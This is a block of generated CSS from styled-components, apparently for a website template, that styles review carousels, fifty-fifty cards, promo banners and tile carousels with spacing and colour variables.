.kYBZKL .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);}/*!sc*/
@media (min-width:1024px){.kYBZKL .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.kYBZKL{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.kYBZKL .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.kYBZKL .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.kYBZKL .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.kYBZKL .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.kYBZKL .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.kYBZKL .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.kYBZKL .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.kYBZKL .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g111[id="sc-y0ptcc-0"]{content:"kYBZKL,"}/*!sc*/
.bHdtwr{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;background-color:#fff7f2;}/*!sc*/
.bHdtwr .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.bHdtwr .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.bHdtwr .slick-arrow{display:none !important;}}/*!sc*/
.bHdtwr .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.bHdtwr .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.bHdtwr .review-bird{height:200px;}/*!sc*/
.bHdtwr .review-bird .reviewcards{height:inherit;}/*!sc*/
.bHdtwr .review-bird .reviewcards .slick-list,.bHdtwr .review-bird .reviewcards .slick-track,.bHdtwr .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.bHdtwr .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.bHdtwr .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.bHdtwr .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.bHdtwr .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.bHdtwr .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.bHdtwr .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.bHdtwr .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.bHdtwr .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.bHdtwr .review-bird{height:350px;}}/*!sc*/
.bHdtwr.nva-reviews{color:var(--sc-review-card--text-color-dark,#1d1d1d);}/*!sc*/
.bHdtwr h2,.bHdtwr h3,.bHdtwr h4,.bHdtwr ul,.bHdtwr ol,.bHdtwr a:not(.sg-btn-cpnt):not(.read-more-anchor),.bHdtwr p{color:var(--sc-review-card--text-color-dark,#1d1d1d);}/*!sc*/
.bHdtwr .read-more-anchor{color:var(--sc-review-card--text-color-dark,#1d1d1d);background-color:transparent;border:none;padding:0;}/*!sc*/
.bHdtwr .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.bHdtwr .heading_four p{color:var(--sc-review-card--text-color,#1d1d1d);}/*!sc*/
.bHdtwr a{text-align:center;}/*!sc*/
.bHdtwr .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.bHdtwr .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.bHdtwr .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.bHdtwr .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.bHdtwr .read_reviews{width:100%;}}/*!sc*/
.bHdtwr svg{fill:var(--sc-review-card--icon-color,#8d5e3b);}/*!sc*/
.bHdtwr .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.bHdtwr .container{max-width:1050px;}}/*!sc*/
.bHdtwr h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.bHdtwr h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.bHdtwr .reviewRichText ul li{display:block;}/*!sc*/
.bHdtwr .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.bHdtwr .reviewRichText ol li{display:block;}/*!sc*/
.bHdtwr .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.bHdtwr .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.bHdtwr .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.bHdtwr .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.bHdtwr .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.bHdtwr .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#1d1d1d);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.bHdtwr .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.bHdtwr .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);}/*!sc*/
@media (min-width:1024px){.bHdtwr .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.bHdtwr{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.bHdtwr .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.bHdtwr .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.bHdtwr .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.bHdtwr .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.bHdtwr .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.bHdtwr .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.bHdtwr .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.bHdtwr .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g113[id="sc-y0ptcc-2"]{content:"bHdtwr,"}/*!sc*/
.egjDLo.fifty-fifty-card{margin:0;padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px){.egjDLo.fifty-fifty-card{padding:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px) var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.egjDLo.fifty-fifty-card{padding:var(--sc-spacing-12,80px) 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.egjDLo.fifty-fifty-card .col-md-7{-ms-flex-preferred-size:57.233%;-webkit-flex-basis:57.233%;-ms-flex-preferred-size:57.233%;flex-basis:57.233%;max-width:57.233%;}.egjDLo.fifty-fifty-card .col-md-5{-ms-flex-preferred-size:42.767%;-webkit-flex-basis:42.767%;-ms-flex-preferred-size:42.767%;flex-basis:42.767%;max-width:42.767%;}}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyText{padding:0;position:relative;}/*!sc*/
@media (min-width:1024px){.egjDLo.fifty-fifty-card .fiftyFiftyText{position:static;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.egjDLo.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (max-width:1023px){.egjDLo.fifty-fifty-card .nva-50-50-card__sideheadline{margin-bottom:var(--sc-spacing-4,10px);}}/*!sc*/
@media (min-width:1024px){.egjDLo.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px);}}/*!sc*/
.egjDLo.fifty-fifty-card .textCard{padding:var(--sc-spacing-4,20px);}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyHeading{margin-bottom:var(--sc-spacing-4,20px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftySubHeading{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyPara{padding-right:var(--sc-50-50-card--paragraph-padding,var(--sc-spacing-3,15px));}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyPara > *:last-child{margin-bottom:0;}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyPara li *:last-child{margin-bottom:0;}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyPara li > p{margin-bottom:calc(1.45rem / 2);}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyPara p{margin-left:0;margin-right:0;margin-top:0;margin-bottom:1.45rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyPara h2{margin-left:0;margin-right:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;margin-bottom:1.45rem;}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyImage{padding:var(--sc-spacing-4,21px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;}/*!sc*/
@media (max-width:767px){.egjDLo.fifty-fifty-card .fiftyFiftyImage{padding-left:var(--sc-50-50-card--x-image-padding_mobile,);padding-right:var(--sc-50-50-card--x-image-padding_mobile,);}}/*!sc*/
@media (max-width:768px){.egjDLo.fifty-fifty-card .fiftyFiftyImage{width:100%;}}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyImage.video{max-height:unset;}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyImage .video-container{display:block;}/*!sc*/
@media (max-width:768px){.egjDLo.fifty-fifty-card .fiftyFiftyImage .video-container{width:100%;}}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyImage .mobile-image{display:none;}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyAnchor{font-size:var(--sc-font-size-default,14px);}/*!sc*/
@media (max-width:767px){}/*!sc*/
.egjDLo.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);margin-top:1.45rem;}/*!sc*/
@media (max-width:47.99875em){.egjDLo.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFifty.video-container{position:relative;padding-bottom:56.25%;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFifty.video-container iframe{border:0;position:absolute;top:0;width:100%;height:100%;}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFifty.video-container .yt-img{position:absolute;top:0;left:0;overflow:hidden;}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFifty.video-container .yt-img img{padding:0;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.egjDLo.fifty-fifty-card .fiftyFifty{padding:var(--sc-spacing-4,20px);}.egjDLo.fifty-fifty-card .fiftyFifty.video-container{height:476px;}.egjDLo.fifty-fifty-card .fiftyFifty img{object-fit:cover !important;}}/*!sc*/
@media (min-width:1024px){.egjDLo.fifty-fifty-card.Variation-A .fiftyFiftyImage{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.egjDLo.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.egjDLo.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.egjDLo.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.egjDLo.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px);}}/*!sc*/
@media (min-width:1024px){.egjDLo.fifty-fifty-card.Variation-A .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.egjDLo.fifty-fifty-card.Variation-A .textCard{padding-left:148px;}}/*!sc*/
@media (min-width:1024px){.egjDLo.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.egjDLo.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
.egjDLo.Variation-B .nva-50-50-card__sideheadline{padding-left:20px;}/*!sc*/
@media (min-width:1024px){.egjDLo.Variation-B .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-13,91px);}}/*!sc*/
@media (min-width:1024px){.egjDLo.Variation-B .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.egjDLo.Variation-B .textCard{padding-right:148px;}}/*!sc*/
.egjDLo h2,.egjDLo h3,.egjDLo h4,.egjDLo ul,.egjDLo ol,.egjDLo p{color:var(--sc-50-50-card--text-color-light,#ffffff);}/*!sc*/
.egjDLo a:not(.sg-btn-cpnt){display:inline;color:#ffffff;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.egjDLo h2,.egjDLo h3,.egjDLo h4,.egjDLo ul,.egjDLo ol,.egjDLo p{color: var(--sc-50-50-card--text-color-light,#ffffff);}.egjDLo a:not(.sg-btn-cpnt){display:inline;color:#ffffff;-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
data-styled.g132[id="sc-wb9y8b-0"]{content:"egjDLo,"}/*!sc*/
.bSaPwK{background-color:var(--sc-utility--bg-color,#1d1d1d);}/*!sc*/
.bSaPwK.nva-50-50{background-color:var(--sc-utility--bg-color,#1d1d1d);}/*!sc*/
data-styled.g135[id="sc-1bb4ul1-0"]{content:"bSaPwK,"}/*!sc*/
.cvFmLD{padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.cvFmLD .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.cvFmLD .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.cvFmLD ul li{display:block;}/*!sc*/
.cvFmLD ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.cvFmLD ol li{display:block;padding-left:0;}/*!sc*/
.cvFmLD ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.cvFmLD p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.cvFmLD p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.cvFmLD .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.cvFmLD a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.cvFmLD{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g137[id="sc-15orjhq-0"]{content:"cvFmLD,"}/*!sc*/
.bfIgYi{background-color:#002d4a;padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.bfIgYi .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.bfIgYi .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.bfIgYi p,.bfIgYi h2,.bfIgYi h3,.bfIgYi h4,.bfIgYi ul,.bfIgYi ol,.bfIgYi .heading_four{color:var(--sc-promo-banner--text-color-light,#ffffff);}/*!sc*/
.bfIgYi ul li{display:block;}/*!sc*/
.bfIgYi ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.bfIgYi ol li{display:block;padding-left:0;}/*!sc*/
.bfIgYi ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.bfIgYi p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.bfIgYi p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.bfIgYi .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.bfIgYi h2,.bfIgYi .heading_four,.bfIgYi a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.bfIgYi h2,.bfIgYi .heading_four,.bfIgYi a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.bfIgYi a:not(.sg-btn-cpnt){color:#ffffff;-webkit-text-decoration:underline;text-decoration:underline;display:inline;}/*!sc*/
@media (min-width:1024px){.bfIgYi{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g138[id="sc-15orjhq-1"]{content:"bfIgYi,"}/*!sc*/
.fUJCtL{background-size:cover;}/*!sc*/
.fUJCtL .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.fUJCtL .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.fUJCtL .slick_anchor{position:relative;}/*!sc*/
.fUJCtL .slick-dots{bottom:-45px;}/*!sc*/
.fUJCtL .heading_four{color:var(--sc-5-card--text-color,#ffffff);}/*!sc*/
.fUJCtL .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.fUJCtL .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.fUJCtL .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.fUJCtL .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#ffffff);stroke:var(--sc-5-card--icon-color,#ffffff);}/*!sc*/
@media (max-width:1366px){.fUJCtL .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.fUJCtL .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.fUJCtL .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.fUJCtL .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#063b5d);}/*!sc*/
@media (max-width:1366px){.fUJCtL .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.fUJCtL .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.fUJCtL .variation-b .slick_anchor{width:280px;}}/*!sc*/
.fUJCtL .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.fUJCtL .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#ffffff);}/*!sc*/
.fUJCtL .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.fUJCtL .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.fUJCtL .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.fUJCtL .variation-a .slick_para{position:absolute;bottom:0;background-color:hsl(from var(--sc-5-card--bg-color-para,#8d5e3b) h s l / calc(1 - 0.5));word-break:break-word;width:260px;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.fUJCtL .variation-a .slick_para{width:162px;}}/*!sc*/
@media (min-width:1366px){.fUJCtL .variation-a .slick_para{width:178px;}}/*!sc*/
.fUJCtL .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.fUJCtL .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.fUJCtL .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.fUJCtL .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.fUJCtL .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.fUJCtL .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.fUJCtL .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.fUJCtL .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.fUJCtL .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#fff7f2);}/*!sc*/
.fUJCtL .variation-a .slick_image{margin:0;}/*!sc*/
.fUJCtL .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#ffffff);}/*!sc*/
.fUJCtL .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#063b5d);}/*!sc*/
.fUJCtL .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#063b5d);stroke:var(--sc-5-card--icon-color-hover,#063b5d);}/*!sc*/
.fUJCtL .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g139[id="sc-1mdi61j-0"]{content:"fUJCtL,"}/*!sc*/
.kkteIA{background-color:var(--sc-utility--bg-color,#fff7f2);background-size:cover;}/*!sc*/
.kkteIA .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.kkteIA .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.kkteIA .slick_anchor{position:relative;}/*!sc*/
.kkteIA .slick-dots{bottom:-45px;}/*!sc*/
.kkteIA .heading_four{color:var(--sc-5-card--text-color,#ffffff);}/*!sc*/
.kkteIA .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.kkteIA .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.kkteIA .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.kkteIA .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#ffffff);stroke:var(--sc-5-card--icon-color,#ffffff);}/*!sc*/
@media (max-width:1366px){.kkteIA .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.kkteIA .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.kkteIA .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.kkteIA .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#063b5d);}/*!sc*/
@media (max-width:1366px){.kkteIA .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.kkteIA .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.kkteIA .variation-b .slick_anchor{width:280px;}}/*!sc*/
.kkteIA .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.kkteIA .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#ffffff);}/*!sc*/
.kkteIA .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.kkteIA .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.kkteIA .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.kkteIA .variation-a .slick_para{position:absolute;bottom:0;background-color:hsl(from var(--sc-5-card--bg-color-para,#8d5e3b) h s l / calc(1 - 0.5));word-break:break-word;width:260px;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.kkteIA .variation-a .slick_para{width:162px;}}/*!sc*/
@media (min-width:1366px){.kkteIA .variation-a .slick_para{width:178px;}}/*!sc*/
.kkteIA .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.kkteIA .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.kkteIA .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.kkteIA .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.kkteIA .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.kkteIA .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.kkteIA .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.kkteIA .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.kkteIA .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#fff7f2);}/*!sc*/
.kkteIA .variation-a .slick_image{margin:0;}/*!sc*/
.kkteIA .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#ffffff);}/*!sc*/
.kkteIA .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#063b5d);}/*!sc*/
.kkteIA .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#063b5d);stroke:var(--sc-5-card--icon-color-hover,#063b5d);}/*!sc*/
.kkteIA .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g140[id="sc-1mdi61j-1"]{content:"kkteIA,"}/*!sc*/
.bdOILS{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px);color:var(--sc-text-card--text-color-dark,#1d1d1d);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 35px);}}/*!sc*/
